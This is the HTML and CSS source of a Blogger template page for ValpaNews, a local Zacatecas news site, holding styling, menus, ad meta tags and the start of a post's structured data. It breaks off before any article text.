.thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-count a,.comments .continue a{transition:opacity .17s}.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.comments .thread-chrome.thread-collapsed{display:none}.thread-arrow:before{content:'';font-family:FontAwesome;color:#333333;font-weight:400;margin:0 2px 0 0}.comments .thread-expanded .thread-arrow:before{content:'\f0d7'}.comments .thread-collapsed .thread-arrow:before{content:'\f0da'}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none}#comment-editor{margin:0 0 20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}.post-body h1,.post-body h2{font-size:24px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #627cff}blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1}blockquote:before{content:'\f10d';margin:0 10px 0 0}blockquote:after{content:'\f10e';margin:0 0 0 10px}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul{padding:0 0 0 20px}.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0}.post-body u{text-decoration:underline}.post-body a{transition:color .17s ease}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .widget-title{display:none}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 35px}.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;background-color:#627cff;display:block;margin:0 0 20px}.sidebar .widget-title > h3{position:relative;display:block;height:32px;font-size:12px;color:#fff;font-weight:500;line-height:32px;text-align:center;text-transform:uppercase;padding:0 15px;margin:0;border-radius:2px 2px 0 0}.sidebar .widget-content{float:left;width:100%;margin:0}ul.social-counter{margin:0 -5px}.social-counter li{float:left;width:25%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;height:40px;font-size:22px;color:#627cff;text-align:center;line-height:40px;border:1px solid #eee;transition:color .17s}.social-counter li a:hover{color:#333333}.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebeb}.list-label li:first-child{padding-top:0;border-top:0}.list-label li:last-child{padding-bottom:0;border-bottom:0}.list-label li a{display:block;color:#333333;font-size:12px;font-weight:400;text-transform:capitalize;transition:color .17s}.list-label li a:before{content:"\f054";float:left;color:#333333;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;transition:color .17s}.list-label li a:hover{color:#0e69ff}.list-label .label-count{position:relative;float:right;width:16px;height:16px;background-color:#627cff;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}.cloud-label li a{display:block;height:26px;color:#627cff;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #eee;transition:all .17s ease}.cloud-label li a:hover{color:#fff;background-color:#627cff;border-color:#627cff}.cloud-label .label-count{display:none}.sidebar .FollowByEmail > .widget-title > h3{margin:0}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:#fff;text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:1px solid #eee}.FollowByEmail .widget-content > h3{font-size:18px;color:#333333;font-weight:500;text-transform:uppercase;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .widget-content:after{content:'\f0e0';position:absolute;right:-15px;top:-15px;font-family:FontAwesome;font-size:50px;color:#627cff;opacity: .5;transform:rotate(21deg)}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#333333;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#627cff;text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{color:#333333;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li > a{display:block;color:#333333;transition:color .17s}#ArchiveList .flat li > a:hover{color:#0e69ff}#ArchiveList .flat li > a:before{content:"\f054";float:left;color:#161619;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;display:inline-block;transition:color .17s}#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#627cff;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.PopularPosts .post{overflow:hidden;margin:20px 0 0}.PopularPosts .post:first-child{padding:0;margin:0;border:0}.PopularPosts .post-image-link{position:relative;width:80px;height:70px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.PopularPosts .post-info{overflow:hidden}.PopularPosts .post-title{font-size:13px;font-weight:500;line-height:1.5em;margin:0 0 3px}.PopularPosts .post-title a{display:block;color:#333333;transition:color .17s}.PopularPosts .post:hover .post-title a{color:#0e69ff}.PopularPosts .post-date:before{font-size:10px}.FeaturedPost .post-image-link{display:block;position:relative;width:100%;height:180px;overflow:hidden;margin:0 0 10px}.FeaturedPost .post-title{font-size:16px;overflow:hidden;font-weight:400;line-height:1.5em;margin:0 0 5px}.FeaturedPost .post-title a{color:#333333;display:block;transition:color .17s ease}.FeaturedPost .post-title a:hover{color:#0e69ff}.Text{font-size:13px}.contact-form-widget form{font-weight:400}.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#627cff;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease}.contact-form-button-submit:hover{background-color:#202020}.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebeb;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#627cff;color:#fff;padding:0 5px;border:0;border-radius:0 2px 2px 0;transition:background .17s ease}.BlogSearch .search-action:hover{background-color:#202020}.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}.Profile .profile-datablock{margin:0}.Profile .profile-data .g-profile{display:block;font-size:18px;color:#333333;font-weight:700;margin:0 0 5px;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#0e69ff}.Profile .profile-info > .profile-link{color:#333333;font-size:11px;margin:5px 0 0;transition:color .17s ease}.Profile .profile-info > .profile-link:hover{color:#0e69ff}.Profile .profile-datablock .profile-textblock{display:none}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#333333;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#0e69ff}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}#footer-wrapper{background-color:#202020}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px}#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}#footer-wrapper .footer .Text{margin:10px 0 0}#footer-wrapper .footer .widget:first-child{margin:0}.footer .widget > .widget-title > h3{position:relative;color:#fffff1;font-size:14px;line-height:14px;font-weight:500;text-transform:uppercase;margin:0 0 25px}.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#fffff1}.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#0e69ff}.footer .no-posts{color:#fffff1}.footer .post-meta{color:#aaa}.footer .FollowByEmail .widget-content > h3{color:#fffff1}.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#fffff1;border-color:rgba(255,255,255,0.05)}.footer #ArchiveList .flat li > a{color:#fffff1}.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}.footer .list-label li:first-child{padding-top:0}.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#fffff1}.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#0e69ff}.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#fffff1}.footer .cloud-label li a{border-color:rgba(255,255,255,0.05);color:#fffff1}.footer .cloud-label li a:hover{background-color:#627cff;color:#fff}.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#fffff1;border-color:rgba(255,255,255,0.05)}.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#fffff1;border-color:rgba(255,255,255,0.05)}.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3)}#sub-footer-wrapper{background-color:rgba(0,0,0,0.2);color:#fffff1;display:block;padding:0;width:100%;overflow:hidden}#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0}#sub-footer-wrapper .copyright-area{font-size:12px;display:block;height:34px;line-height:34px;text-align:center;text-transform:uppercase;font-weight:400}#sub-footer-wrapper .copyright-area a{color:#627cff;transition:color .17s}.hidden-widgets{display:none;visibility:hidden}.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px}.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#627cff;opacity:.5;transition:opacity .17s ease}.back-top:after{content:'\f077';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease}.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1}.error404 #main-wrapper{width:100%!important;margin:0!important}.error404 #sidebar-wrapper{display:none}.errorWrap{color:#333333;text-align:center;padding:80px 0 100px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.errorWrap a{display:block;color:#627cff;padding:10px 0 0}.errorWrap a i{font-size:20px}.errorWrap a:hover{text-decoration:underline}@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100%}.row{width:100%}#top-bar .container{box-sizing:border-box;padding:0 20px}#hot-wrapper{box-sizing:border-box;padding:0 20px}#header-wrap{height:auto}.header-header{height:auto;box-sizing:border-box;padding:25px 20px}.header-logo{max-width:30%}.header-ads{max-width:70%}.header-menu{box-sizing:border-box;padding:0 20px}#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0}#footer-wrapper .container{box-sizing:border-box;padding:30px 20px}#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px}}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0}.header-logo{max-width:100%;width:100%;text-align:center;padding:20px 0}.header-logo .header-image-wrapper{display:inline-block}#main-menu{display:none}.slide-menu-toggle,.mobile-menu{display:block}#header-wrap{padding:0}.header-header{background-color:#fff;padding:0}.header-header .container.row{width:100%}.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 20px}.header-ads .widget .widget-content{position:relative;padding:0 0 20px;margin:0 auto}#header-inner a{display:inline-block!important}#main-wrapper,#sidebar-wrapper{width:100%;padding:0}.item #sidebar-wrapper{margin-top:20px}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block}#footer-wrapper .footer{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:25px}}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto}#hot-section .hot-loader{height:200px}.hot-posts .hot-item{width:100%;height:220px;margin:10px 0 0}.hot-posts .hot-item.item-0{width:100%;height:250px;margin:0}.hot-posts .hot-item.item-1,.hot-posts .hot-item.item-2{margin:10px 0 0}.hot-posts .post-title{font-size:18px}.index-post{width:100%}}@media screen and (max-width: 560px) {.top-bar-nav{display:none}.top-bar-social{width:100%;text-align:center}.top-bar-social ul > li{float:none}.top-bar-social ul > li > a{margin:0 5px}.top-bar-social ul > li:last-child > a{padding:0 5px}.hot-posts .hot-item{height:180px}.index-post .post-image-wrap{margin:0 0 15px}ul.related-posts{margin:0}.related-posts .related-item{width:100%;padding:0;margin:20px 0 0}.related-posts .item-0{margin:0}.related-posts .post-tag{display:none}.related-posts .post-image-link{width:80px;height:70px;float:left;margin:0 12px 0 0}.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px}.post-reactions{display:none}}@media screen and (max-width: 440px) {.hot-posts .hot-item.item-0{height:200px}.hot-posts .item-0 .post-title{font-size:19px}.queryMessage{text-align:center}.queryMessage a.show-more{width:100%;margin:10px 0 0}.item-post h1.post-title{font-size:24px}.about-author{text-align:center}.about-author .avatar-container{float:none;display:table;margin:0 auto 10px}#comments ol{padding:0}.errorWrap{padding:70px 0 100px}.errorWrap h3{font-size:120px}}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUq5lvwBx7EVPE7PdTBPHNKZi-eDyN5f8-X8PCXmAGoWfarOVPmjrO6Df-goqyjCj_xhzEsemK-W1rS103UrycWMlimMvFoGoROxEkNmaM0W4tfGK2FlQtAZ-caaE5bfuxQ_Nf0oEWTu8/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<meta content='7170733c793aada39b71ca6ae41c745b' name='monetag'>
</meta>"
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1917827666077721293&amp;zx=57fa4d98-2b88-45df-b978-75b6b9c14c11' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1917827666077721293&amp;zx=57fa4d98-2b88-45df-b978-75b6b9c14c11' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5877782519419934 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=CG+Times"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'>
<div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 6;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='https://valpanews.blogspot.com/'>Inicio</a></li>
<li><a href='https://valpanews.blogspot.com/p/politica-de-privacidad.html'>Política de privacidad</a></li>
<li><a href='https://valpanews.blogspot.com/p/sobre-nosotros.html'>Sobre Nosotros</a></li>
<li><a href='https://valpanews.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Valpanews/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/valpanews1' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/valpanews' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='gplus'><a href='#' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.valpanews.mx/'>
<img alt='Noticias de Valparaíso, Zacatecas y el estado' data-height='172' data-width='488' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikk51tppDVIKvjQSeCNQ6PUSfSfDDT0K0EXpisw1Ic2pCqoLCc_YjHT8MCQxNRfl9y9bbqpU0jYJ1feeSGBdIrIgO2pBZzFMHLpFGAJVBSIuffz5bx40rL2bjX7_HrOZKA-C7Ir4rY3S8s/s1600/10698584_1498559897058594_9070483784197342993_n.jpg'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
SLIDE1
</h3>
</div>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://valpanews.blogspot.com/' role='menuitem'>INICIO</a></li>
<li><a href='#' role='menuitem'>Locales</a></li>
<li><a href='https://valpanews.blogspot.com/search/label/Valpara%C3%ADso?&max-results=6' role='menuitem'>_Valparaíso</a></li>
<li><a href='https://valpanews.blogspot.com/search/label/Gobierno%20Municipal' role='menuitem'>_Gobierno Municipal</a></li>
<li><a href='https://valpanews.blogspot.com/search/label/Comunidades' role='menuitem'>_Comunidades</a></li>
<li><a href='https://valpanews.blogspot.com/search/label/COVID-19' role='menuitem'>_Covid19</a></li>
<li><a href='https://valpanews.blogspot.com/search/label/Municipios' role='menuitem'>Municipios</a></li>
<li><a href='https://valpanews.blogspot.com/search/label/Estatales' role='menuitem'>Estatales</a></li>
<li><a href='https://valpanews.blogspot.com/search/label/Estados' role='menuitem'>Estados</a></li>
<li><a href='https://valpanews.blogspot.com/search/label/Nacionales' role='menuitem'>Nacionales</a></li>
<li><a href='https://valpanews.blogspot.com/search/label/Internacionales' role='menuitem'>Internacionales</a></li>
<li><a href='#' role='menuitem'>ValpaNews</a></li>
<li><a href='https://valpanews.blogspot.com/p/sobre-nosotros.html' role='menuitem'>_Sobre Nosotros</a></li>
<li><a href='https://valpanews.blogspot.com/p/politica-de-privacidad.html' role='menuitem'>_Política de Privacidad</a></li>
<li><a href='https://valpanews.blogspot.com/p/contacto.html' role='menuitem'>_Contacto</a></li>
<li><a href='https://valpanews.blogspot.com/p/mapa-de-sitio.html' role='menuitem'>_Mapa de Sitio</a></li>
<li><a href='https://www.valpanews.mx/p/donativos.html' role='menuitem'>Donativos</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.valpanews.mx/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar este blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html"
  },
